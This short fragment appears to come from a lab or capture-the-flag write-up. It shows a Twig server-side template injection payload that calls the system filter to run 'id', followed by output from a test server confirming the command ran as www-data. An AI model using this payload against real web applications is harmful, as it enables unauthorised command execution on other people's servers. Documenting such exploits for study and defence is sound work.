 {{ ['id'] | filter('system') }}
http://<SERVER_IP>:<PORT>/
Simple Test Server
Hi uid=33(www-data) gid=33(www-data) groups=33(www-data) Array!
Your IP: 172.17.0.1
Current Time: 2024-05-03 07:40:04